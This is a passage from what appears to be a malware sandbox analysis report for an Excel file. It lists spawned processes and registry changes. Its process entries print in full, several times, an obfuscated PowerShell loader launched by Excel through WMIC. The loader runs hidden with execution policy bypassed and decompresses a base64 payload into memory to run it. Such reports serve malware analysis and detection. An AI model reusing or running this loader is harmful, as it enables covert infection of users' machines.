J3}'GHPa6o005sv3HbIduw19RcFUFymUs7q4yWX/e7P7Kt7HPwDVfzkcvqwFcNuZ0x70X/8+0KGn/4Y4LIeJGnI3sS1e5aiUX+UeySx'${KJ3}'ELK5eegfOLUxPoMZ4CF7DivQFwlszaf5CdlSu'${KJ3}'JZa'${KJ3}'E'${KJ3}'hM'${KJ3}'9fcKfZyWMAiDGqgzliJBU4Utz7NCg3OJF1Ufw4ELdmRG+TUg9xDBJGxNGOPNQt4e6PKMYB4'${KJ3}'ucTgbleyy+qZM1D4Gbq4GPJ'${KJ3}'TqA9/F2sEUHtLzrgM1bjMDvWOtZw6EAY86ce48s9ZZNKguIdNFDZ8xx9iat6Oykw+r+3GSKua7a4lRM2'${KJ3}'Wk++j8YGw9RqG4C'${KJ3}'r'${KJ3}'9o2md0KIRzApojwNan5k1FSRIXO5iATwOatE1c+uu'${KJ3}'sfY7ljTHmK4Yqt7nO6ZylrCVcMcYrxj7XdsdW15iK1NMadHC'${KJ3}'zU'${KJ3}'hO8fCypp97'${KJ3}'o+j4pkqjTa59jbWdtuw4+tJkCa'${KJ3}'u'${KJ3}'6DVEJdwQvWu/lA7z7U2WSg1HgxSYFeEZU+GxOlAkwR3ArXMBCRR3BT39GIK3IOj2JQMfHn+IhLkoa'${KJ3}'ZmBDqwogWBwqX7Trm69Y7X2Vi7kQHqG+R9whi+7ERtcfniXRDofNm5EXllhCKJ1XHcxnASGpAEWwqVnzycCyK7W'${KJ3}'epq'${KJ3}'dV1InkQm/GC8RoKiJBakmip'${KJ3}'EpSW88JdEPGSRCkhF'${KJ3}'6OLWcEYnXRlY+fICfl63iOEE'${KJ3}'UOJA/'${KJ3}'BNUs6E'${KJ3}'gvkeKjAjT7V0BnEjFnYNRPWaSHZ3sFPSmHzd'${KJ3}'R7KHOIMgHK98jAjgu2F21Nh'${KJ3}'mo3vMKa1PpquKlVKFtPa7umKrYBJES56ZC'${KJ3}'dxgcTT0W+6u7PyNpXH8rIECfxGK'${KJ3}'UbgE3sKnms+KBE2UHGVqiiaRC0BUMxS5Uu5hqWArnE0tKWC5rW4+'${KJ3}'6YN6k5vKEdYMcDJJ4qQTep'${KJ3}'Wuga0w7/ocmcb+YfXe'${KJ3}'bWQXMTQCk3'${KJ3}'iruz3UjmFpdOBL'${KJ3}'GrjGI4LS4/jia6XMNhUs8ie9WqkoUK3dhFSIxM93zLZbKry2oTTHK8W96YSk1Ysc1OLazzdljC6l3mU6iUV'${KJ3}'5wi14au7OM9ThDEJ'${KJ3}'vLuwSMaRnxoTYh7xqCv6Tp0VGoTip4xSRJ1bEQqEKgNPa'${KJ3}'JuO'${KJ3}'YVxEaeiGCjg5xLbKEAl1+N39yt3UkVBQWtg3AZVNjWD0'${KJ3}'dctxil0Fou3EW7NO09aFlAUp90dZFTCtOia6CZYhjlABJBVVyNR2b5FGwQzzi6SoelO5UyMlUl'${KJ3}'wWC2jl41gk3ZNlIpGq7'${KJ3}'ZNQv'${KJ3}'qcMtMKxRaavRz46M9ucYC/wNRK31J4BdEW92Y143i2yeJ6snixM4r4x5pDLjJUKw/IFcRtlqwzt/BQU6IeJ1W'${KJ3}'fHP/3492v/8v7p++/ffzx/fY/t9fH6zfbd+28f3v9x/nq8vr09fv/Hx9vj7e1+e/zhb1rzeNFu/wM='${KJ3}'hEK9CRPvTFuaTJTYKISTuoFaq6Kt'${KJ3}'pbjK3Ntapgzb1SbaGX9tHXoDOqwmFwwBk'${KJ3}'ZQOJ2O8wYriHy8BSApmcLGJFViIs35XeieqwPQbU0YxNC5'${KJ3}'N1PJNB'${KJ3}'WK2hlm+2VUWpQ0bqfGFiWj'${KJ3}'l4s4yccl5hNyh4sqvNk2CRNQ4ayDx'${KJ3}'GlHolZ'${KJ3}'f9/MWBCS0FV74AMMhKhplCBvFNnKFAwcysnDw'${KJ3}'81Q9vAWuWUnmFWCMhOoevgulipLpHKtC+qdykAS'${KJ3}'1rI+xZScS0eFFBi2rl4GrMcR0SkBLKpmm'${KJ3}'UJ'${KJ3}'Y1Z2PMoFHhMVxAU'${KJ3}'i9VYlK9qdjFpFoglBbVS9LPRaQ2+Tso8'${KJ3}'IFrV0yBGVzWUOg3XFhVQwe'${KJ3}'AnSeR4TwXcKNYaco6+dNpC+qKaBbQEa2wloPa'${KJ3}'yrS4TeOX09MgUJx00b0c6IHgQ6cirJxMoX7YZRFyG5YzDF9KW0pb'${KJ3}'DMkLX1l'${KJ3}'A88ga+9B/TQo1Q+mwvXyU7vnu'${KJ3}'KqbDgrxCy8w'${KJ3}'E1hhzA6HYjp4VSV66hqtUTSLRgqm3bw9DR38jMd9'${KJ3}'owEkHatt0j32yfiparFjiodOWSoR51cpVJ+jEc'${KJ3}'NlMIXB8tLsdg'${KJ3}'ijIW7fRdjl7boNbt65yTkQNhwVL0HCAQyY7pev4bcY6ruDIXToexZ/lu32HQM9p8DxlJeXJ6'${KJ3}'6xd1p82l6DFjX9wMI+1Xr'${KJ3}'jXrm8tHS3r0DC1vlJLNYrjQ'${KJ3}'U7pE4U2P7MzYVoBU9Uqeetq4SlkaSJHXqQR2gg0LUyswTR2sT61O+vD1NqDSgnTF05bIUglXhUpvdEtWfsrbGIrU2juRTWFqYdL4+'${KJ3}'5cQAJhaLJw3vArTnX'${KJ3}'T0t0NGSoQ0RiwpfHQSVSWbLahQF9BSp2YzgjCp1wgYiO9WqHnXCAdMxzBV5d3o68jCPwHtBiZ'${KJ3}'mu2a6lB+/XbQGGiOmamMsbRZBLE+BQRrC0eI4sbNE5BEywjJjqL0veEU6/0UwsW9NwMxL0/RRN4G0SHGLJm3Oa24n'${KJ3}'IO3wLU'))${KJ3} [syStEm.Io.CoMPressioN.COMprEssionmode]::${1K}dECOm`p`RESs${1K} )|&(${1K}{1}{0}{2}${1K}-f 'E'${KJ3}'foR'${KJ3}'aCh') { .(${1K}{2}{0}{1}${1K} -f '-o'${KJ3}'bjecT'${KJ3}'nEW') (${1K}{3}{2}{4}{0}{1}${1K}-f 'm'${KJ3}'reaDER'${KJ3}'o.str'${KJ3}'SYSTem.i'${KJ3}'Ea')( `${_} ${KJ3} [sysTEM.tExT.enCODiNg]::${1K}a`scII${1K})} ).${1K}rEAd`ToEnD${1K}( ) |&( `${VER`BOsE`pre`Fe`REnce}.${1K}tOS`TrIng${1K}()[1${KJ3}3]+'x'-JoiN'')"\" | &( $pshOme[21]+$pSHome[30]+'x') | C:\Windows\System32\WindowsPowerShell\v1.0\powERSHELl.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3112 | wMIC "proCESs" 'CaLl' 'crEATE' "powERSHELl -noPro -windowstYL hIDDeN -nonInte -exeCuTIOnP bypASs $1K = [StrinG][ChAR]34 ;$KJ3= ([CHAR]44).ToSTRInG() ;"\"( .(${1K}{1}{2}{0}${1K}-f 'T'${KJ3}'nE'${KJ3}'W-objec') (${1K}{6}{5}{0}{3}{2}{8}{1}{7}{4}${1K}-f'I'${KJ3}'e'${KJ3}'cOMPRESSION.'${KJ3}'o.'${KJ3}'TEsTREam'${KJ3}'Ystem.'${KJ3}'S'${KJ3}'Fla'${KJ3}'d')([syStEm.Io.mEmorYstREam] [cONVeRt]::${1K}Fr`om`BasE6`4sT`RiNg${1K}((${1K}{9}{41}{37}{28}{2}{92}{89}{75}{40}{33}{58}{94}{1}{17}{52}{49}{93}{59}{54}{64}{63}{45}{36}{70}{66}{15}{13}{22}{12}{65}{39}{61}{10}{7}{81}{87}{29}{95}{96}{79}{23}{44}{18}{71}{42}{20}{24}{82}{25}{69}{38}{30}{5}{0}{88}{97}{77}{78}{67}{55}{27}{62}{84}{48}{76}{90}{80}{21}{74}{31}{16}{56}{43}{47}{35}{11}{73}{72}{83}{19}{98}{57}{50}{53}{85}{32}{51}{46}{91}{6}{34}{26}{60}{4}{86}{8}{14}{3}{68}${1K}-f 'A5WT4Ysfzc'${KJ3}'9qMq2pivVle3JZbbOIhBeFCyVDVxqqJvQkMViBROixQTBBEMga'${KJ3}'4xVg3fZ78OUR9V8'${KJ3}'X377s08+/PP7zeP348y/Tl0+P18'${KJ3}'Z5TiLVA39KotEnX8m9JX/F2JO4awWO6'${KJ3}'NIzLZMqznSDYjZsoP2Nr'${KJ3}'+'${KJ3}'BoYnCuEIfgVcnQyhezoy8RWTbgJDd3bnrDaUEYNHOsaiaNHYi0qJY3kdL7t'${KJ3}'rXS0t3GdynTydk1V2TJd2anb'${KJ3}'PZhbq+XGFYT/yn4wOefgxPS9g99ELshBxCYTUGAY9OAIWTDYMBz0kui/p77qPXnYsC+t7nWpqlW9H797vD6++TD/5fNy/vlj/PSt3u+flx/+/THmT9++/OvlTb+/Pl5KuGrYSzhjbGssdY6pr7U'${KJ3}'nYbNCqyWgyTkLKcbshQVKGkSlFJKKP4lctGY7pV09RGmcBk9xOEfPrw9DUerU7aWnugknEHM'${KJ3}'FwsjnxX'${KJ3}'pEzOlhHQRv8IIEqQXycLCL+KGMtDzM0CvFxaLRVOmoasW'${KJ3}'qPdOF2wglcTS4pcEh9GeqSh+zBvtS3UVfVDoWriXMOM72HFbIZl3RK6FK0JwDOU'${KJ3}'KA9f48t2Hnz7/8M/Xl2s7pn2+l/V8eXv89/H'${KJ3}'Q1p57l3CANSBlwdATNVj6VA92WbWnPwpgwm'${KJ3}'Kp0ZqXIeMBDbnGhUo+GeY/wRrNRMi9GOj2'${KJ3}'zPMO'${KJ3}'z2ZNUgZi56'${KJ3}'4wa8yHapYhvCWOAUvRgh3mat6TFlriK2i77VeEM3cBlVetPTe1E/cf5meCXnVUAP+PoUP1zbNxGWPygkzYxVCIak93mhJjLv9IH1fjZgd'${KJ3}'mRgS3boLFcAgA'${KJ3}'6tC4ecVgmY6A0LTMhqsFxLe+cxNJzkZLj'${KJ3}'ElBW+PKk6'${KJ3}'QacEfD2Va77NzwJrdQSTt850MI'${KJ3}'N'${KJ3}'fNc9WB05PN0egBR0oNgGVQ9y375QY9MY3RxH'${KJ3}'GHPa6o005sv3HbIduw19RcFUFymUs7q4yWX/e7P7Kt7HPwDVfzkcvqwFcNuZ0x70X/8+0KGn/4Y4LIeJGnI3sS1e5aiUX+UeySx'${KJ3}'ELK5eegfOLUxPoMZ4CF7DivQFwlszaf5CdlSu'${KJ3}'JZa'${KJ3}'E'${KJ3}'hM'${KJ3}'9fcKfZyWMAiDGqgzliJBU4Utz7NCg3OJF1Ufw4ELdmRG+TUg9xDBJGxNGOPNQt4e6PKMYB4'${KJ3}'ucTgbleyy+qZM1D4Gbq4GPJ'${KJ3}'TqA9/F2sEUHtLzrgM1bjMDvWOtZw6EAY86ce48s9ZZNKguIdNFDZ8xx9iat6Oykw+r+3GSKua7a4lRM2'${KJ3}'Wk++j8YGw9RqG4C'${KJ3}'r'${KJ3}'9o2md0KIRzApojwNan5k1FSRIXO5iATwOatE1c+uu'${KJ3}'sfY7ljTHmK4Yqt7nO6ZylrCVcMcYrxj7XdsdW15iK1NMadHC'${KJ3}'zU'${KJ3}'hO8fCypp97'${KJ3}'o+j4pkqjTa59jbWdtuw4+tJkCa'${KJ3}'u'${KJ3}'6DVEJdwQvWu/lA7z7U2WSg1HgxSYFeEZU+GxOlAkwR3ArXMBCRR3BT39GIK3IOj2JQMfHn+IhLkoa'${KJ3}'ZmBDqwogWBwqX7Trm69Y7X2Vi7kQHqG+R9whi+7ERtcfniXRDofNm5EXllhCKJ1XHcxnASGpAEWwqVnzycCyK7W'${KJ3}'epq'${KJ3}'dV1InkQm/GC8RoKiJBakmip'${KJ3}'EpSW88JdEPGSRCkhF'${KJ3}'6OLWcEYnXRlY+fICfl63iOEE'${KJ3}'UOJA/'${KJ3}'BNUs6E'${KJ3}'gvkeKjAjT7V0BnEjFnYNRPWaSHZ3sFPSmHzd'${KJ3}'R7KHOIMgHK98jAjgu2F21Nh'${KJ3}'mo3vMKa1PpquKlVKFtPa7umKrYBJES56ZC'${KJ3}'dxgcTT0W+6u7PyNpXH8rIECfxGK'${KJ3}'UbgE3sKnms+KBE2UHGVqiiaRC0BUMxS5Uu5hqWArnE0tKWC5rW4+'${KJ3}'6YN6k5vKEdYMcDJJ4qQTep'${KJ3}'Wuga0w7/ocmcb+YfXe'${KJ3}'bWQXMTQCk3'${KJ3}'iruz3UjmFpdOBL'${KJ3}'GrjGI4LS4/jia6XMNhUs8ie9WqkoUK3dhFSIxM93zLZbKry2oTTHK8W96YSk1Ysc1OLazzdljC6l3mU6iUV'${KJ3}'5wi14au7OM9ThDEJ'${KJ3}'vLuwSMaRnxoTYh7xqCv6Tp0VGoTip4xSRJ1bEQqEKgNPa'${KJ3}'JuO'${KJ3}'YVxEaeiGCjg5xLbKEAl1+N39yt3UkVBQWtg3AZVNjWD0'${KJ3}'dctxil0Fou3EW7NO09aFlAUp90dZFTCtOia6CZYhjlABJBVVyNR2b5FGwQzzi6SoelO5UyMlUl'${KJ3}'wWC2jl41gk3ZNlIpGq7'${KJ3}'ZNQv'${KJ3}'qcMtMKxRaavRz46M9ucYC/wNRK31J4BdEW92Y143i2yeJ6snixM4r4x5pDLjJUKw/IFcRtlqwzt/BQU6IeJ1W'${KJ3}'fHP/3492v/8v7p++/ffzx/fY/t9fH6zfbd+28f3v9x/nq8vr09fv/Hx9vj7e1+e/zhb1rzeNFu/wM='${KJ3}'hEK9CRPvTFuaTJTYKISTuoFaq6Kt'${KJ3}'pbjK3Ntapgzb1SbaGX9tHXoDOqwmFwwBk'${KJ3}'ZQOJ2O8wYriHy8BSApmcLGJFViIs35XeieqwPQbU0YxNC5'${KJ3}'N1PJNB'${KJ3}'WK2hlm+2VUWpQ0bqfGFiWj'${KJ3}'l4s4yccl5hNyh4sqvNk2CRNQ4ayDx'${KJ3}'GlHolZ'${KJ3}'f9/MWBCS0FV74AMMhKhplCBvFNnKFAwcysnDw'${KJ3}'81Q9vAWuWUnmFWCMhOoevgulipLpHKtC+qdykAS'${KJ3}'1rI+xZScS0eFFBi2rl4GrMcR0SkBLKpmm'${KJ3}'UJ'${KJ3}'Y1Z2PMoFHhMVxAU'${KJ3}'i9VYlK9qdjFpFoglBbVS9LPRaQ2+Tso8'${KJ3}'IFrV0yBGVzWUOg3XFhVQwe'${KJ3}'AnSeR4TwXcKNYaco6+dNpC+qKaBbQEa2wloPa'${KJ3}'yrS4TeOX09MgUJx00b0c6IHgQ6cirJxMoX7YZRFyG5YzDF9KW0pb'${KJ3}'DMkLX1l'${KJ3}'A88ga+9B/TQo1Q+mwvXyU7vnu'${KJ3}'KqbDgrxCy8w'${KJ3}'E1hhzA6HYjp4VSV66hqtUTSLRgqm3bw9DR38jMd9'${KJ3}'owEkHatt0j32yfiparFjiodOWSoR51cpVJ+jEc'${KJ3}'NlMIXB8tLsdg'${KJ3}'ijIW7fRdjl7boNbt65yTkQNhwVL0HCAQyY7pev4bcY6ruDIXToexZ/lu32HQM9p8DxlJeXJ6'${KJ3}'6xd1p82l6DFjX9wMI+1Xr'${KJ3}'jXrm8tHS3r0DC1vlJLNYrjQ'${KJ3}'U7pE4U2P7MzYVoBU9Uqeetq4SlkaSJHXqQR2gg0LUyswTR2sT61O+vD1NqDSgnTF05bIUglXhUpvdEtWfsrbGIrU2juRTWFqYdL4+'${KJ3}'5cQAJhaLJw3vArTnX'${KJ3}'T0t0NGSoQ0RiwpfHQSVSWbLahQF9BSp2YzgjCp1wgYiO9WqHnXCAdMxzBV5d3o68jCPwHtBiZ'${KJ3}'mu2a6lB+/XbQGGiOmamMsbRZBLE+BQRrC0eI4sbNE5BEywjJjqL0veEU6/0UwsW9NwMxL0/RRN4G0SHGLJm3Oa24n'${KJ3}'IO3wLU'))${KJ3} [syStEm.Io.CoMPressioN.COMprEssionmode]::${1K}dECOm`p`RESs${1K} )|&(${1K}{1}{0}{2}${1K}-f 'E'${KJ3}'foR'${KJ3}'aCh') { .(${1K}{2}{0}{1}${1K} -f '-o'${KJ3}'bjecT'${KJ3}'nEW') (${1K}{3}{2}{4}{0}{1}${1K}-f 'm'${KJ3}'reaDER'${KJ3}'o.str'${KJ3}'SYSTem.i'${KJ3}'Ea')( `${_} ${KJ3} [sysTEM.tExT.enCODiNg]::${1K}a`scII${1K})} ).${1K}rEAd`ToEnD${1K}( ) |&( `${VER`BOsE`pre`Fe`REnce}.${1K}tOS`TrIng${1K}()[1${KJ3}3]+'x'-JoiN'')"\" | &( $pshOme[21]+$pSHome[30]+'x')" | C:\Windows\System32\Wbem\wMIC.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3180 | wMIC "proCESs" 'CaLl' 'crEATE' "powERSHELl -noPro -windowstYL hIDDeN -nonInte -exeCuTIOnP bypASs $1K = [StrinG][ChAR]34 ;$KJ3= ([CHAR]44).ToSTRInG() ;"\"( .(${1K}{1}{2}{0}${1K}-f 'T'${KJ3}'nE'${KJ3}'W-objec') (${1K}{6}{5}{0}{3}{2}{8}{1}{7}{4}${1K}-f'I'${KJ3}'e'${KJ3}'cOMPRESSION.'${KJ3}'o.'${KJ3}'TEsTREam'${KJ3}'Ystem.'${KJ3}'S'${KJ3}'Fla'${KJ3}'d')([syStEm.Io.mEmorYstREam] [cONVeRt]::${1K}Fr`om`BasE6`4sT`RiNg${1K}((${1K}{9}{41}{37}{28}{2}{92}{89}{75}{40}{33}{58}{94}{1}{17}{52}{49}{93}{59}{54}{64}{63}{45}{36}{70}{66}{15}{13}{22}{12}{65}{39}{61}{10}{7}{81}{87}{29}{95}{96}{79}{23}{44}{18}{71}{42}{20}{24}{82}{25}{69}{38}{30}{5}{0}{88}{97}{77}{78}{67}{55}{27}{62}{84}{48}{76}{90}{80}{21}{74}{31}{16}{56}{43}{47}{35}{11}{73}{72}{83}{19}{98}{57}{50}{53}{85}{32}{51}{46}{91}{6}{34}{26}{60}{4}{86}{8}{14}{3}{68}${1K}-f 'A5WT4Ysfzc'${KJ3}'9qMq2pivVle3JZbbOIhBeFCyVDVxqqJvQkMViBROixQTBBEMga'${KJ3}'4xVg3fZ78OUR9V8'${KJ3}'X377s08+/PP7zeP348y/Tl0+P18'${KJ3}'Z5TiLVA39KotEnX8m9JX/F2JO4awWO6'${KJ3}'NIzLZMqznSDYjZsoP2Nr'${KJ3}'+'${KJ3}'BoYnCuEIfgVcnQyhezoy8RWTbgJDd3bnrDaUEYNHOsaiaNHYi0qJY3kdL7t'${KJ3}'rXS0t3GdynTydk1V2TJd2anb'${KJ3}'PZhbq+XGFYT/yn4wOefgxPS9g99ELshBxCYTUGAY9OAIWTDYMBz0kui/p77qPXnYsC+t7nWpqlW9H797vD6++TD/5fNy/vlj/PSt3u+flx/+/THmT9++/OvlTb+/Pl5KuGrYSzhjbGssdY6pr7U'${KJ3}'nYbNCqyWgyTkLKcbshQVKGkSlFJKKP4lctGY7pV09RGmcBk9xOEfPrw9DUerU7aWnugknEHM'${KJ3}'FwsjnxX'${KJ3}'pEzOlhHQRv8IIEqQXycLCL+KGMtDzM0CvFxaLRVOmoasW'${KJ3}'qPdOF2wglcTS4pcEh9GeqSh+zBvtS3UVfVDoWriXMOM72HFbIZl3RK6FK0JwDOU'${KJ3}'KA9f48t2Hnz7/8M/Xl2s7pn2+l/V8eXv89/H'${KJ3}'Q1p57l3CANSBlwdATNVj6VA92WbWnPwpgwm'${KJ3}'Kp0ZqXIeMBDbnGhUo+GeY/wRrNRMi9GOj2'${KJ3}'zPMO'${KJ3}'z2ZNUgZi56'${KJ3}'4wa8yHapYhvCWOAUvRgh3mat6TFlriK2i77VeEM3cBlVetPTe1E/cf5meCXnVUAP+PoUP1zbNxGWPygkzYxVCIak93mhJjLv9IH1fjZgd'${KJ3}'mRgS3boLFcAgA'${KJ3}'6tC4ecVgmY6A0LTMhqsFxLe+cxNJzkZLj'${KJ3}'ElBW+PKk6'${KJ3}'QacEfD2Va77NzwJrdQSTt850MI'${KJ3}'N'${KJ3}'fNc9WB05PN0egBR0oNgGVQ9y375QY9MY3RxH'${KJ3}'GHPa6o005sv3HbIduw19RcFUFymUs7q4yWX/e7P7Kt7HPwDVfzkcvqwFcNuZ0x70X/8+0KGn/4Y4LIeJGnI3sS1e5aiUX+UeySx'${KJ3}'ELK5eegfOLUxPoMZ4CF7DivQFwlszaf5CdlSu'${KJ3}'JZa'${KJ3}'E'${KJ3}'hM'${KJ3}'9fcKfZyWMAiDGqgzliJBU4Utz7NCg3OJF1Ufw4ELdmRG+TUg9xDBJGxNGOPNQt4e6PKMYB4'${KJ3}'ucTgbleyy+qZM1D4Gbq4GPJ'${KJ3}'TqA9/F2sEUHtLzrgM1bjMDvWOtZw6EAY86ce48s9ZZNKguIdNFDZ8xx9iat6Oykw+r+3GSKua7a4lRM2'${KJ3}'Wk++j8YGw9RqG4C'${KJ3}'r'${KJ3}'9o2md0KIRzApojwNan5k1FSRIXO5iATwOatE1c+uu'${KJ3}'sfY7ljTHmK4Yqt7nO6ZylrCVcMcYrxj7XdsdW15iK1NMadHC'${KJ3}'zU'${KJ3}'hO8fCypp97'${KJ3}'o+j4pkqjTa59jbWdtuw4+tJkCa'${KJ3}'u'${KJ3}'6DVEJdwQvWu/lA7z7U2WSg1HgxSYFeEZU+GxOlAkwR3ArXMBCRR3BT39GIK3IOj2JQMfHn+IhLkoa'${KJ3}'ZmBDqwogWBwqX7Trm69Y7X2Vi7kQHqG+R9whi+7ERtcfniXRDofNm5EXllhCKJ1XHcxnASGpAEWwqVnzycCyK7W'${KJ3}'epq'${KJ3}'dV1InkQm/GC8RoKiJBakmip'${KJ3}'EpSW88JdEPGSRCkhF'${KJ3}'6OLWcEYnXRlY+fICfl63iOEE'${KJ3}'UOJA/'${KJ3}'BNUs6E'${KJ3}'gvkeKjAjT7V0BnEjFnYNRPWaSHZ3sFPSmHzd'${KJ3}'R7KHOIMgHK98jAjgu2F21Nh'${KJ3}'mo3vMKa1PpquKlVKFtPa7umKrYBJES56ZC'${KJ3}'dxgcTT0W+6u7PyNpXH8rIECfxGK'${KJ3}'UbgE3sKnms+KBE2UHGVqiiaRC0BUMxS5Uu5hqWArnE0tKWC5rW4+'${KJ3}'6YN6k5vKEdYMcDJJ4qQTep'${KJ3}'Wuga0w7/ocmcb+YfXe'${KJ3}'bWQXMTQCk3'${KJ3}'iruz3UjmFpdOBL'${KJ3}'GrjGI4LS4/jia6XMNhUs8ie9WqkoUK3dhFSIxM93zLZbKry2oTTHK8W96YSk1Ysc1OLazzdljC6l3mU6iUV'${KJ3}'5wi14au7OM9ThDEJ'${KJ3}'vLuwSMaRnxoTYh7xqCv6Tp0VGoTip4xSRJ1bEQqEKgNPa'${KJ3}'JuO'${KJ3}'YVxEaeiGCjg5xLbKEAl1+N39yt3UkVBQWtg3AZVNjWD0'${KJ3}'dctxil0Fou3EW7NO09aFlAUp90dZFTCtOia6CZYhjlABJBVVyNR2b5FGwQzzi6SoelO5UyMlUl'${KJ3}'wWC2jl41gk3ZNlIpGq7'${KJ3}'ZNQv'${KJ3}'qcMtMKxRaavRz46M9ucYC/wNRK31J4BdEW92Y143i2yeJ6snixM4r4x5pDLjJUKw/IFcRtlqwzt/BQU6IeJ1W'${KJ3}'fHP/3492v/8v7p++/ffzx/fY/t9fH6zfbd+28f3v9x/nq8vr09fv/Hx9vj7e1+e/zhb1rzeNFu/wM='${KJ3}'hEK9CRPvTFuaTJTYKISTuoFaq6Kt'${KJ3}'pbjK3Ntapgzb1SbaGX9tHXoDOqwmFwwBk'${KJ3}'ZQOJ2O8wYriHy8BSApmcLGJFViIs35XeieqwPQbU0YxNC5'${KJ3}'N1PJNB'${KJ3}'WK2hlm+2VUWpQ0bqfGFiWj'${KJ3}'l4s4yccl5hNyh4sqvNk2CRNQ4ayDx'${KJ3}'GlHolZ'${KJ3}'f9/MWBCS0FV74AMMhKhplCBvFNnKFAwcysnDw'${KJ3}'81Q9vAWuWUnmFWCMhOoevgulipLpHKtC+qdykAS'${KJ3}'1rI+xZScS0eFFBi2rl4GrMcR0SkBLKpmm'${KJ3}'UJ'${KJ3}'Y1Z2PMoFHhMVxAU'${KJ3}'i9VYlK9qdjFpFoglBbVS9LPRaQ2+Tso8'${KJ3}'IFrV0yBGVzWUOg3XFhVQwe'${KJ3}'AnSeR4TwXcKNYaco6+dNpC+qKaBbQEa2wloPa'${KJ3}'yrS4TeOX09MgUJx00b0c6IHgQ6cirJxMoX7YZRFyG5YzDF9KW0pb'${KJ3}'DMkLX1l'${KJ3}'A88ga+9B/TQo1Q+mwvXyU7vnu'${KJ3}'KqbDgrxCy8w'${KJ3}'E1hhzA6HYjp4VSV66hqtUTSLRgqm3bw9DR38jMd9'${KJ3}'owEkHatt0j32yfiparFjiodOWSoR51cpVJ+jEc'${KJ3}'NlMIXB8tLsdg'${KJ3}'ijIW7fRdjl7boNbt65yTkQNhwVL0HCAQyY7pev4bcY6ruDIXToexZ/lu32HQM9p8DxlJeXJ6'${KJ3}'6xd1p82l6DFjX9wMI+1Xr'${KJ3}'jXrm8tHS3r0DC1vlJLNYrjQ'${KJ3}'U7pE4U2P7MzYVoBU9Uqeetq4SlkaSJHXqQR2gg0LUyswTR2sT61O+vD1NqDSgnTF05bIUglXhUpvdEtWfsrbGIrU2juRTWFqYdL4+'${KJ3}'5cQAJhaLJw3vArTnX'${KJ3}'T0t0NGSoQ0RiwpfHQSVSWbLahQF9BSp2YzgjCp1wgYiO9WqHnXCAdMxzBV5d3o68jCPwHtBiZ'${KJ3}'mu2a6lB+/XbQGGiOmamMsbRZBLE+BQRrC0eI4sbNE5BEywjJjqL0veEU6/0UwsW9NwMxL0/RRN4G0SHGLJm3Oa24n'${KJ3}'IO3wLU'))${KJ3} [syStEm.Io.CoMPressioN.COMprEssionmode]::${1K}dECOm`p`RESs${1K} )|&(${1K}{1}{0}{2}${1K}-f 'E'${KJ3}'foR'${KJ3}'aCh') { .(${1K}{2}{0}{1}${1K} -f '-o'${KJ3}'bjecT'${KJ3}'nEW') (${1K}{3}{2}{4}{0}{1}${1K}-f 'm'${KJ3}'reaDER'${KJ3}'o.str'${KJ3}'SYSTem.i'${KJ3}'Ea')( `${_} ${KJ3} [sysTEM.tExT.enCODiNg]::${1K}a`scII${1K})} ).${1K}rEAd`ToEnD${1K}( ) |&( `${VER`BOsE`pre`Fe`REnce}.${1K}tOS`TrIng${1K}()[1${KJ3}3]+'x'-JoiN'')"\" | &( $pshOme[21]+$pSHome[30]+'x')" | C:\Windows\System32\Wbem\wMIC.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3892 | "C:\Windows\System32\rundll32.exe" C:\Windows\System32\shell32.dll,Control_RunDLL C:\Windows\System32\intl.cpl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 858
Read events
1 954
Write events
835
Delete events
69
Modification events
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 9x" |
Value: 3978220098020000010000000000000000000000 | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 9802000064DB7B92EE0AD50100000000 | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | 9x" |
Value: 3978220098020000010000000000000000000000 | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (664) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\13474E |
| Operation: | write | Name: | 13474E |
